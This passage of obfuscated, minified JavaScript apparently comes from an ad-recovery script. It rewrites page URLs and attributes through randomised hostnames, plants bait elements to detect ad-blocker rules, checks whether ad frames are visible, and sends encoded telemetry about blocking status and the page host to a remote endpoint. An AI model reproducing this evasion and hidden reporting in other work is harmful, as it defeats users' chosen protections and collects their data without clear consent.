cX=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));cX&&c0(cX)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cX,'kind':u0['MN'][DO(0x382)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));const cN=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x952));cN&&c0(cN)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x952),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cN,'kind':u0['MN'][DO(0x382)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));}else{if(DO(0x4b4)===c2){const cj=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));cj&&c0(cj)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cj,'kind':u0['MN'][DO(0x382)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));}else{if(DO(0xd49)===c2){const cA=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x302)),cQ=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x7ae));cA&&c0(cA)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x302),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cA,'kind':DO(0x780)===cQ?u0['MN'][DO(0xf36)]:u0['MN'][DO(0x218)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]})),cQ&&![DO(0x780),DO(0xc06),DO(0xb1f),DO(0xf45)][DO(0xc76)](cQ)&&Pm(cQ)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x7ae),(0x0,uc['md'])(cQ));}else{if(DO(0x8c5)===c2||'g'===c2){const cD=[DO(0x41d),DO(0x56b),DO(0xb9b),DO(0xc05),DO(0xec9),DO(0xecd),DO(0xa29),DO(0xc5d)];for(const cK of cD){const cx=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,cK);if(cx){const cB=(0x0,ui['oY'])({'protectUrlContext':PW,'value':cx,'idFilter':PM,'urlFilter':Pl,'attributeFilter':Po});u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,cK,cB);}}const cS=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xb72));if(cS&&DO(0x759)==typeof cS){if(cS[DO(0xeb3)]('#')&&Pm(cS[DO(0xb5d)](0x1)))u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xb72),'#'+(0x0,uc['md'])(cS[DO(0xb5d)](0x1)));else{const cF=new URL(cS,Ps);c0(cF[DO(0x6fb)])&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xb72),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cF,'kind':u0['MN'][DO(0x382)],'endpoint':u1['A'][DO(0xab4)]}));}}}else{if(DO(0x283)===c2){const cI=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xa67));if(cI&&DO(0x759)==typeof cI&&Pm(cI)){const cn=(0x0,uc['md'])(cI);u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xa67),cn);}}else{if(DO(0xd16)===c2){if(DO(0x34d)===Py[DO(0xab7)](DO(0x97a))&&!(0x0,u0['Gy'])(PW)){let cz=u9['A'][DO(0x380)](Ph)[DO(0xd56)][DO(0x380)][DO(0x8c3)](Py);cz&&(cz=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cz,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),u9['A'][DO(0x380)](Ph)[DO(0xd56)][DO(0xd0a)][DO(0x8c3)](Py,cz));}!function(cT){const DY=DO;let {_window:cp,protectUrlContext:cR,element:cL,baseUrl:cU,idFilter:cC,urlFilter:cO,attributeFilter:cY}=cT;if(DY(0xd16)!==cL[DY(0x2e7)][DY(0x83d)]())return;const cw=u9['A'][DY(0x380)](cp)[DY(0xd56)][DY(0x380)][DY(0x8c3)](cL);cw&&u9['A'][DY(0x380)](cp)[DY(0xd56)][DY(0xd0a)][DY(0x8c3)](cL,(0x0,ui['dv'])({'protectUrlContext':cR,'stylesheet':cw,'baseUrl':cU,'idFilter':cC,'urlFilter':cO,'attributeFilter':cY}));}({'_window':Ph,'protectUrlContext':PW,'element':Py,'baseUrl':Ps,'idFilter':PM,'urlFilter':Pl,'attributeFilter':Po});}}}}}}}}}}}const c4=u9['A'][DO(0x380)](Ph)[DO(0x192)][DO(0x380)][DO(0x8c3)](Py);for(const cT of Array[DO(0x712)](c4))Pm(cT)&&c4[DO(0x6ee)](cT,(0x0,uc['md'])(cT));const c5=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x38d));c5&&Pm(c5)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x38d),(0x0,uc['zp'])(c5));const c6=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xb39));c6&&Pm(c6)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xb39),(0x0,uc['md'])(c6));const c7=u9['A'][DO(0x380)](Ph)[DO(0x81b)][DO(0x380)][DO(0x8c3)](Py);c7&&Pm(c7)&&u9['A'][DO(0x380)](Ph)[DO(0x81b)][DO(0xd0a)][DO(0x8c3)](Py,(0x0,uc['md'])(c7));const c8=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x195));Py instanceof Ph[DO(0x7f1)]&&c8&&DO(0x759)==typeof c8&&c8[DO(0xa86)]>0x0&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x195),DO(0x2d9)+c8);const c9=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x734));Py instanceof Ph[DO(0x7f1)]&&c9&&DO(0x759)==typeof c9&&c9[DO(0xa86)]>0x0&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x734),DO(0x2d9)+c9);const cu=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xd16));if(cu){const cp=(0x0,uD['e'])((0x0,ui['Vd'])({'protectUrlContext':PW,'style':cu,'idFilter':PM,'urlFilter':Pl,'attributeFilter':Po}));u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xd16),cp);}const cd=[DO(0xc45),DO(0xa21)];for(const cR of cd){if(!Pm(cR))continue;const cL=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,cR);cL&&(u9['A'][DO(0x380)](Ph)[DO(0x762)][DO(0x8c3)](Py,cR),u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,(0x0,uc['md'])(cR),cL));}if(Py instanceof Ph[DO(0x7f1)]){const cU=u9['A'][DO(0x380)](Ph)[DO(0x8d2)][DO(0x380)][DO(0x8c3)](Py),cC=Object[DO(0x37d)](cU);for(const cO of cC){const cY=ud(cO);c1(DO(0x6c3)+cY)&&(cU[(0x0,uc['md'])(cY)]=cU[cO],delete cU[cO]);}}if(Py instanceof Ph[DO(0x747)]){for(let cw=0x0;cw<Py[DO(0x9c2)][DO(0x3c2)][DO(0xa86)];cw++)uF({'_window':Ph,'protectUrlContext':PW,'node':Py[DO(0x9c2)][DO(0x3c2)][cw],'baseUrl':Ps,'idFilter':PM,'urlFilter':Pl,'attributeFilter':Po});}}({'protectUrlContext':PL,'node':PU,'baseUrl':PC,'_window':PR,'idFilter':PO,'urlFilter':PY,'attributeFilter':Pw}),PU[DC(0x3c2)][DC(0xfc9)](Pg=>{uF({'protectUrlContext':PL,'node':Pg,'baseUrl':PC,'_window':PR,'idFilter':PO,'urlFilter':PY,'attributeFilter':Pw});}));}const uI=function(Pp,PR){const Dw=D7;let PL=arguments[Dw(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Pp||!Pp[Dw(0xeb3)](Dw(0xddb)))return Pp;const PU=decodeURIComponent(Pp[Dw(0xb5d)](0xf));if(!PU[Dw(0xc76)](u1['A'][Dw(0xab4)])){const PC=Dw(0x1010)[Dw(0x1009)](uN,Dw(0x67d))[Dw(0x1009)]((0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][Dw(0xab4)]+Dw(0xf31),'kind':u0['MN'][Dw(0x639)],'baseUrl':u9['A'][Dw(0x380)](PL)[Dw(0xe6c)][Dw(0x380)][Dw(0xd37)](PL[Dw(0x6b7)]),'endpoint':u1['A'][Dw(0xab4)]}),Dw(0x956))[Dw(0x1009)]((0x0,uj['x'])()['id'],Dw(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':PU});return Dw(0xddb)+encodeURIComponent(PC);}return Pp;};function un(Pp,PR){return(0x0,uE['c'])((PL,PU)=>{const Dg=a2d;let PC=0x0;Pp[Dg(0xfc9)](PO=>{const DW=Dg;PO[DW(0xc93)](PY=>{const Dy=DW;PR(PY)&&PL(!0x0),++PC===Pp[Dy(0xa86)]&&PL(!0x1);})[DW(0x321)](PU);});});}function uz(Pp){const Ds=D7;return Ds(0x4e8)===Pp[Ds(0xab7)](Ds(0xb46));}const uT=Pp=>!0x0,up=Pp=>!0x0,uR=Pp=>(PR=>{const Dh=D7,PL=window[Dh(0x1a6)](PR);return!(!PL[Dh(0x643)]||Dh(0x60b)===PL[Dh(0x643)]);})(Pp)&&uY(Pp),uL=Pp=>(PR=>{const DM=D7;if(PR[DM(0x86b)])return!0x0;const PL=window[DM(0x1a6)](PR);return!(!PL[DM(0x643)]||DM(0x60b)===PL[DM(0x643)]);})(Pp)&&uY(Pp),uU=D7(0xb38),uC=async(Pp,PR)=>uY(Pp)&&await(PL=>(0x0,uE['c'])(PU=>{const Dl=D7,PC=new MessageChannel();PC[Dl(0xb84)][Dl(0x6d2)]=PO=>PU(PO[Dl(0x92d)]),u9['A'][Dl(0x380)](PR)[Dl(0x5e6)][Dl(0x380)][Dl(0x8c3)](PL)[Dl(0x303)]({'as_key':uU},'*',[PC[Dl(0x6f6)]]),setTimeout(()=>PU(!0x1),0xbb8);}))(Pp),uO=Pp=>{const Do=D7;if(u9['A'][Do(0x380)](Pp)[Do(0xefd)][Do(0x8c3)](Pp[Do(0x6b7)][Do(0xb30)],Do(0x79e)))return;const PR=Pp[Do(0x6b7)][Do(0x17b)](Do(0x636));u9['A'][Do(0x380)](Pp)[Do(0x35e)][Do(0x8c3)](PR,Do(0xda6),Do(0x824)),u9['A'][Do(0x380)](Pp)[Do(0x4d2)][Do(0x8c3)](Pp[Do(0x6b7)][Do(0xb30)],PR),u9['A'][Do(0x380)](Pp)[Do(0x2ca)][Do(0x8c3)](Pp,Do(0x802),async PL=>{const Dm=Do;if(PL[Dm(0x92d)][Dm(0xcb8)]!==uU)return;PL[Dm(0xb74)]();const PU=await(async PC=>{const S0=Dm,PO=PC[S0(0x6b7)];if(!PO[S0(0xf1d)])return!0x1;if([{'tagName':'a','checker':uT},{'tagName':S0(0x96a),'checker':up},{'tagName':S0(0x77f),'checker':uR},{'tagName':S0(0xead),'checker':uL}][S0(0x647)](Pw=>{const S1=S0;let {tagName:Pg,checker:PW}=Pw;const Py=Array[S1(0x712)](PO[S1(0xf1d)][S1(0x503)](Pg))[S1(0xc05)](Ps=>!uz(Ps))[S1(0x8d1)](Ps=>PW(Ps));return Py&&u4['A'][S1(0xcb4)](S1(0x2cf)[S1(0x1009)](Pg)),Py;}))return!0x0;const PY=[{'tagName':S0(0xa84),'checker':uC}][S0(0xa95)](Pw=>{const S2=S0;let {tagName:Pg,checker:PW}=Pw;return un(Array[S2(0x712)](PO[S2(0xf1d)][S2(0x503)](Pg))[S2(0xc05)](Py=>!uz(Py))[S2(0xa95)](Py=>PW(Py,PC)[S2(0xc93)](Ps=>(Ps&&u4['A'][S2(0xcb4)](S2(0x2cf)[S2(0x1009)](Pg)),Ps))),Py=>Py);});return await un(PY,Pw=>Pw);})(Pp);PL[Dm(0xfca)][0x0][Dm(0x303)](PU);});},uY=Pp=>{const S4=D7,PR=PC=>{const S3=a2d,PO=window[S3(0x1a6)](PC);return S3(0x60b)!==PO[S3(0x4dd)]&&S3(0xcba)===PO[S3(0xfee)]&&parseFloat(PO[S3(0xd86)])>0.2;};if(!PR(Pp))return!0x1;const PL=Pp[S4(0x771)]();if(PL[S4(0x195)]<0xa||PL[S4(0x734)]<0xa)return!0x1;let PU=Pp[S4(0x1e3)];for(;PU;){if(!PR(PU))return!0x1;PU=PU[S4(0x1e3)];}return!0x0;};function uw(Pp,PR,PL,PU){const S5=D7;Pp[S5(0x303)]({'type':PR,'name':PL,'data':PU},'*');}var ug=P(0x15ef),uW=P(0xebc),uy=P(0x10e2),us=P(0x143c);class uh{static[D7(0x380)](Pp,PR){const S6=D7;let PL=uh[S6(0x4a0)][S6(0x380)](PR);return PL||(PL=function(PU,PC){return new Proxy(PC,{'get':function(PO,PY,Pw){const S7=a2d;if(S7(0x303)===PY)return function(PW,Py,Ps,Ph){const S8=S7;var PM;const Pl=[PW];return void 0x0===Ps?Pl[S8(0xab9)]('*'):Pl[S8(0xab9)]('*',Ps),(null!=Ph?Ph:PU)[S8(0xd23)](S8(0x31d))[S8(0x8c3)](null!==(PM=this[S8(0xf11)])&&void 0x0!==PM?PM:this,...Pl);};const Pg=PC[PY];return[S7(0x199),S7(0xdd1),S7(0xc72),S7(0x958),S7(0x240),S7(0x851),S7(0x20f),S7(0x1f6),S7(0x84a),S7(0x7e7),S7(0x75a),S7(0x939),S7(0xe28),S7(0xa6a),S7(0xc59),S7(0xf16),S7(0x902),S7(0x410),S7(0xc39),S7(0x33b),S7(0x1bb),S7(0x627),S7(0x9ca),S7(0xb8b),S7(0xb69),S7(0x1a6),S7(0xe84),S7(0x339),S7(0x4c6)][S7(0xc76)](PY)&&S7(0xc0d)==typeof Pg?Pg[S7(0x962)](PO):Pg;}});}(Pp,PR),uh[S6(0x4a0)][S6(0xd0a)](PR,PL)),PL;}}(0x0,uP['A'])(uh,D7(0x4a0),new Map());const uM=(Pp,PR,PL,PU)=>{const S9=D7,PC=Date[S9(0x969)]();if(S9(0x759)==typeof PU&&PU[S9(0xc76)](S9(0x5fc))&&!PR){const PY=setInterval(async()=>{const Su=S9;document[Su(0x5d1)]()&&(clearInterval(PY),Date[Su(0x969)]()-PC<0x1f4&&(ul(Pp)[Su(0xb49)][Su(0x6fb)]=PL));},0x64);return;}const PO=setInterval(async()=>{const Sd=S9;PR&&!PR[Sd(0xc8b)]||(clearInterval(PO),Date[Sd(0x969)]()-PC<0x1f4&&(ul(Pp)[Sd(0xb49)][Sd(0x6fb)]=PL));},0xa);};function ul(Pp){const SP=D7;let PR=Pp;for(;PR!==PR[SP(0x874)];)PR=PR[SP(0x874)];return PR;}const uo=(Pp,PR)=>{const Sc=D7;if(Sc(0x759)!=typeof Pp||Sc(0x759)!=typeof PR)return!0x1;const PL=Pp[Sc(0xa86)],PU=PR[Sc(0xa86)];if(0x0===PL&&0x0===PU)return!0x0;if(0x0===PL)return!0x1;if(0x0===PU)return!0x0;if(PL<PU)return!0x1;for(let PC=0x0;PC<Pp[Sc(0xa86)];PC++)if(Pp[PC]===PR[0x0]){let PO=!0x0;for(let PY=0x1;PY<PR[Sc(0xa86)];PY++)if(!Pp[PC+PY]||Pp[PC+PY]!==PR[PY]){PO=!0x1;break;}if(PO)return!0x0;}return!0x1;},um=async Pp=>(0x0,uE['c'])(PR=>setTimeout(PR,Pp)),d0=[{'description':D7(0xe91),'selectors':D7(0x1f3)[D7(0x290)]('\x0a')[D7(0xa95)](Pp=>Pp[D7(0x4a4)]())[D7(0xc05)](Pp=>Pp[D7(0xa86)]>0x0),'isVisible':(Pp,PR)=>D7(0x60b)!==PR[D7(0x1a6)](Pp)[D7(0xbc0)](D7(0x4dd))},{'description':D7(0xe99),'selectors':D7(0xcf1)[D7(0x290)]('\x0a')[D7(0xa95)](Pp=>Pp[D7(0x4a4)]())[D7(0xc05)](Pp=>Pp[D7(0xa86)]>0x0),'isVisible':(Pp,PR)=>D7(0x60b)!==PR[D7(0x1a6)](Pp)[D7(0xbc0)](D7(0x4dd)),'excludeHosts':[D7(0xc92),D7(0x595),D7(0x4de)]},{'description':D7(0x276),'selectors':D7(0xd33)[D7(0x290)]('\x0a')[D7(0xa95)](Pp=>Pp[D7(0x4a4)]())[D7(0xc05)](Pp=>Pp[D7(0xa86)]>0x0),'isVisible':(Pp,PR)=>{const SE=D7,PL=PR[SE(0x1a6)](Pp);return SE(0x8ab)===PL[SE(0xbc0)](SE(0xc05))||SE(0x60b)===PL[SE(0xbc0)](SE(0xb01));}}],d1=D7(0x853),d2=Pp=>{const SV=D7;if(u9['A'][SV(0x380)](Pp)[SV(0xefd)][SV(0x8c3)](Pp[SV(0x6b7)][SV(0xb30)],SV(0xcfc)))return;const PR=Pp[SV(0x6b7)][SV(0x17b)](SV(0x636));u9['A'][SV(0x380)](Pp)[SV(0x35e)][SV(0x8c3)](PR,SV(0xda6),SV(0x850)),u9['A'][SV(0x380)](Pp)[SV(0x4d2)][SV(0x8c3)](Pp[SV(0x6b7)][SV(0xb30)],PR),u9['A'][SV(0x380)](Pp)[SV(0x2ca)][SV(0x8c3)](Pp,SV(0x802),async PL=>{const SJ=SV;if(PL[SJ(0x92d)][SJ(0xcb8)]!==d1)return;PL[SJ(0xb74)]();const PU=await(async(PC,PO)=>await d3(PC,PO))(Pp,PL[SJ(0x92d)][SJ(0x62d)]);PL[SJ(0xfca)][0x0][SJ(0x303)](PU);});},d3=async(Pp,PR)=>{const Si=D7;await um(0x64);for(const PC of d0)if((!PC[Si(0xf56)]||!PC[Si(0xf56)][Si(0x647)](PO=>PR[Si(0x811)](PO)))&&(!PC[Si(0xd67)]||PC[Si(0xd67)][Si(0x647)](PO=>PR[Si(0x811)](PO))))for(const PO of PC[Si(0x1fc)]){let PY=[];try{PY=Pp[Si(0x667)][Si(0x712)](u9['A'][Si(0x380)](Pp)[Si(0x61f)][Si(0x8c3)](Pp[Si(0x6b7)],PO));}catch(Pw){}if(PY[Si(0xa86)]>0x0&&PY[Si(0x624)](Pg=>!PC[Si(0x2b3)](Pg,Pp)))return{'isVisible':!0x1,'selector':PO,'description':PC[Si(0xdf7)]};}const PL=Pp[Si(0x667)][Si(0x712)](u9['A'][Si(0x380)](Pp)[Si(0x61f)][Si(0x8c3)](Pp[Si(0x6b7)],Si(0xa84)))[Si(0xa95)](Pg=>async function(PW,Py){const SH=Si;let Ps=arguments[SH(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Py[SH(0xb49)][SH(0x62d)];return await(Ph=>(0x0,uE['c'])(PM=>{const Sv=SH,Pl=new MessageChannel();Pl[Sv(0xb84)][Sv(0x6d2)]=Po=>PM(Po[Sv(0x92d)]),u9['A'][Sv(0x380)](Py)[Sv(0x5e6)][Sv(0x380)][Sv(0x8c3)](Ph)[Sv(0x303)]({'as_key':d1,'hostname':Ps},'*',[Pl[Sv(0x6f6)]]),setTimeout(()=>PM({'isVisible':!0x0}),0xbb8);}))(PW);}(Pg,Pp));return PL[Si(0xa86)]>0x0?await(PU=PL,(0x0,uE['c'])((Pg,PW)=>{const Sk=Si;let Py=0x0;PU[Sk(0xfc9)](Ps=>{const SZ=Sk;Ps[SZ(0xc93)](Ph=>{const Sq=SZ;Ph[Sq(0x2b3)]||Pg(Ph),++Py===PU[Sq(0xa86)]&&Pg({'isVisible':!0x0});})[SZ(0x321)](PW);});})):{'isVisible':!0x0};var PU;};var d4=P(0x758),d5=P(0xff7),d6=P(0x215e),d7=P(0x1ce9);function d8(Pp){const Sb=D7,PR=Sb(0xdc0)[Sb(0x1009)](Pp,'\x27'),PL=/^\s*([a-z-]*)(.*)$/i[Sb(0x193)](Pp);if(!PL)throw new Error(PR);const PU=PL[0x1]||void 0x0,PC=[],PO=/([.:#][\w-]+|\[.+?\])/gi;let PY=null;for(;null!==(PY=PO[Sb(0x193)](PL[0x2]));){const PW=PY[0x0];switch(PW[0x0]){case'.':PC[Sb(0xab9)]({'name':Sb(0xe5e),'value':PW[Sb(0xb5d)](0x1)});break;case'#':PC[Sb(0xab9)]({'name':'id','value':PW[Sb(0xb5d)](0x1)});break;case'[':{const Py=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Sb(0x193)](PW);if(!Py)return;var Pw,Pg;PC[Sb(0xab9)]({'name':Py[0x1],'value':null!==(Pw=null!==(Pg=Py[0x4])&&void 0x0!==Pg?Pg:Py[0x5])&&void 0x0!==Pw?Pw:''});break;}default:return;}}return{'tag':PU,'attributes':PC};}const d9={'randomUUID':D7(0xdc8)!=typeof crypto&&crypto[D7(0x291)]&&crypto[D7(0x291)][D7(0x962)](crypto)};let du;const dd=new Uint8Array(0x10);function dP(){const St=D7;if(!du){if(St(0xdc8)==typeof crypto||!crypto[St(0x67a)])throw new Error(St(0x63a));du=crypto[St(0x67a)][St(0x962)](crypto);}return du(dd);}const dc=[];for(let Pp=0x0;Pp<0x100;++Pp)dc[D7(0xab9)]((Pp+0x100)[D7(0xec3)](0x10)[D7(0xb5d)](0x1));const dE=function(PR,PL,PU){const Sr=D7;if(d9[Sr(0x291)]&&!PL&&!PR)return d9[Sr(0x291)]();const PC=(PR=PR||{})[Sr(0xf82)]||(PR[Sr(0x763)]||dP)();if(PC[0x6]=0xf&PC[0x6]|0x40,PC[0x8]=0x3f&PC[0x8]|0x80,PL){PU=PU||0x0;for(let PO=0x0;PO<0x10;++PO)PL[PU+PO]=PC[PO];return PL;}return function(PY,Pw=0x0){const Sa=Sr;return(dc[PY[Pw+0x0]]+dc[PY[Pw+0x1]]+dc[PY[Pw+0x2]]+dc[PY[Pw+0x3]]+'-'+dc[PY[Pw+0x4]]+dc[PY[Pw+0x5]]+'-'+dc[PY[Pw+0x6]]+dc[PY[Pw+0x7]]+'-'+dc[PY[Pw+0x8]]+dc[PY[Pw+0x9]]+'-'+dc[PY[Pw+0xa]]+dc[PY[Pw+0xb]]+dc[PY[Pw+0xc]]+dc[PY[Pw+0xd]]+dc[PY[Pw+0xe]]+dc[PY[Pw+0xf]])[Sa(0x83d)]();}(PC);},dV=PR=>{const SG=D7;if(Object[SG(0x4fd)])return Object[SG(0x4fd)](PR);{const PL={};return PR[SG(0xfc9)]((PU,PC)=>PL[PC]=PU),PL;}};let dJ=!0x1,di=[],dH=!0x0,dv=0x1,dk='';function dZ(){const Sf=D7;if(dk)return dk;try{dk=document[Sf(0xeec)][Sf(0xab7)](Sf(0x835))||Sf(0x60b);}catch(PR){}return dk;}let dq='',db=!0x1;async function dr(PR,PL,PU,PC){const SA=D7;var PO;if(dH&&PL&&async function(PY){const Sj=a2d,Pw=await async function(Pg){const Se=a2d;await(0x0,uE['c'])(async Pl=>{const SX=a2d;for(document[SX(0xf1d)]&&Pl();!document[SX(0xf1d)];)await um(0x64);Pl();});const PW=await async function(Pl){const SN=a2d,Po=(0x0,u0['Wq'])({'protectUrlContext':'v7'===Pl[SN(0x8ac)]||'v8'===Pl[SN(0x8ac)]?{'version':Pl[SN(0x8ac)],'originalHostname':Pl[SN(0x425)],'bidder':void 0x0,'randomize':!0x0}:Pl,'url':''[SN(0x1009)](u1['A'][SN(0xab4)],SN(0x921)),'endpoint':u1['A'][SN(0xab4)]}),Pm=await fetch(Po);if(0xc8!==Pm[SN(0x975)])return[];const c0=await Pm[SN(0x9fc)](),c1=ua['A'][SN(0x8df)](c0);return JSON[SN(0x241)](c1);}(Pg),Py=[],Ps=document[Se(0x17b)](Se(0x77f));Ps[Se(0xd16)][Se(0xb89)](Se(0x4dd),Se(0x60b));const Ph=[];for(const Pl of PW){const Po=Pl[Se(0x1fc)][Se(0xa95)](d8)[Se(0xc05)](c0=>void 0x0!==c0),Pm=[];for(const c0 of Po){var PM;const c1=null!==(PM=c0[Se(0x3b7)])&&void 0x0!==PM?PM:Se(0x77f),c2=document[Se(0x17b)](c1);for(const c4 of c0[Se(0x5f3)])c2[Se(0x1b1)](c4[Se(0xda6)],c4[Se(0x86a)]);c2[Se(0xd16)][Se(0xb89)](Se(0x4dd),Se(0xe0f)),c2[Se(0xd16)][Se(0xb89)](Se(0xfee),Se(0xcba));const c3=document[Se(0x17b)](Se(0x77f));c3[Se(0x677)](c2),Ps[Se(0x677)](c3),Pm[Se(0xab9)]({'element':c2,'selector':c0,'blocked':!0x1});}Ph[Se(0xab9)]({'id':Pl['id'],'probes':Pm});}document[Se(0xf1d)][Se(0x677)](Ps),await um(0xa);for(const {id:c5,probes:c6}of Ph){for(const c7 of c6)Se(0x60b)===window[Se(0x1a6)](c7[Se(0xfb0)])[Se(0x4dd)]&&(c7[Se(0x78c)]=!0x0);c6[Se(0xc05)](c8=>c8[Se(0x78c)])[Se(0xa86)]/c6[Se(0xa86)]>=0.6&&Py[Se(0xab9)](c5);}return Ps[Se(0x918)](),Py;}(PY);df(PY,Sj(0x5c6),new Map([[Sj(0x1c5),Pw[Sj(0xb79)](',')]])),await dj(PY);}(PR),df(PR,SA(0xbd5),new Map([[SA(0xe9b),u1['A'][SA(0xfe5)]],[SA(0xc9e),PL?SA(0x4e8):SA(0x3e7)],[SA(0x78b),PU?SA(0x4e8):SA(0x3e7)],[SA(0x84b),null!==(PO=u2['A'][SA(0x380)](SA(0x84b)))&&void 0x0!==PO?PO:''],[SA(0x412),window[SA(0xff7)]?SA(0x4e8):SA(0x3e7)],[SA(0x4be),PL?String((0x0,d5['Ki'])()):SA(0x97d)]])),await dj(PR),PC&&!db){db=!0x0;const PY=window[SA(0xb49)][SA(0x766)][SA(0x811)](SA(0x696))||window[SA(0xb49)][SA(0x766)][SA(0x811)](SA(0x455));let Pw=da(PY);window[SA(0x1f6)](()=>{const Pg=da(PY);Pw!==Pg&&(Pw=Pg,dr(PR,PL,PU,PC));},0x64);}}function da(PR){const SQ=D7,PL=window[SQ(0xb49)][SQ(0x6fb)][SQ(0x290)]('#')[0x0];return PR?PL[SQ(0x290)]('?')[0x0]:PL;}async function dG(PR,PL){const SD=D7;df(PR,SD(0xc15),new Map([[SD(0xe9b),u1['A'][SD(0xfe5)]],...PL]));}function df(PR,PL,PU){const SS=D7;dD(PU);const PC=dZ();if(PC&&PU[SS(0xd0a)](SS(0x835),PC),u4['A'][SS(0xcb4)](SS(0x87a)[SS(0x1009)](PL,')'),dV(PU)),d7['A'][SS(0xc24)]())return dX(PL,PU);dN(PR,PL,PU);}const dX=(PR,PL)=>{const SK=D7;let PU=window;for(;PU!==PU[SK(0x874)][SK(0xf11)];)PU=PU[SK(0x874)][SK(0xf11)],PU[SK(0x303)]({'as_key':SK(0x430),'event':PR,'params':PL},'*');},dN=(PR,PL,PU)=>{const Sx=D7;var PC;PU[Sx(0xd0a)](Sx(0x3b8),dv[Sx(0xec3)]()),di[Sx(0xab9)]({'name':PL,'params':dV(PU)}),dJ||(dJ=!0x0,PC=async()=>{dJ=!0x1,await dj(PR);},u9['A'][Sx(0x380)](window)[Sx(0x78a)]?u9['A'][Sx(0x380)](window)[Sx(0x78a)][Sx(0x8c3)](window,PC):u9['A'][Sx(0x380)](window)[Sx(0x526)][Sx(0x8c3)](window,PC,0x64));};async function dj(PR){const SB=D7,PL=di;if(di=[],0x0===PL[SB(0xa86)])return;if(u1['A'][SB(0xcb4)])return;if(!dH)return;const PU=await(0x0,uH['C8'])(PR,u1['A'][SB(0xab4)])?(0x0,uH['XV'])(u1['A'][SB(0xab4)],0x0):u1['A'][SB(0xab4)],PC=PU+SB(0x79f)[SB(0x1009)](location[SB(0x62d)]),PO=ua['A'][SB(0xf00)](JSON[SB(0xec1)](PL));await d4['G'][SB(0x257)](SB(0x3a1),(0x0,u0['Wq'])({'protectUrlContext':'v7'===PR[SB(0x8ac)]||'v8'===PR[SB(0x8ac)]?{'version':PR[SB(0x8ac)],'originalHostname':PR[SB(0x425)],'bidder':void 0x0,'randomize':!0x0}:PR,'url':PC,'endpoint':PU}),PO);}async function dA(PR,PL,PU){const SF=D7;let PC=arguments[SF(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;PU[SF(0xd0a)](SF(0x3b8),PC[SF(0xec3)]()),dD(PU),u4['A'][SF(0xcb4)](SF(0x87a)[SF(0x1009)](PL,')'),dV(PU));const PO=u1['A'][SF(0xab4)]+SF(0x79f)[SF(0x1009)](location[SF(0x62d)]),PY=ua['A'][SF(0xf00)](JSON[SF(0xec1)]([{'name':PL,'params':dV(PU)}]));await d4['G'][SF(0x257)](SF(0x3a1),(0x0,u0['Wq'])({'protectUrlContext':'v7'===PR[SF(0x8ac)]||'v8'===PR[SF(0x8ac)]?{'version':PR[SF(0x8ac)],'originalHostname':PR[SF(0x425)],'bidder':void 0x0,'randomize':!0x0}:PR,'url':PO,'endpoint':u1['A'][SF(0xab4)]}),PY);}function dQ(PR){const SI=D7;dH=Math[SI(0xf82)]()<PR,dv=PR;}function dD(PR){const 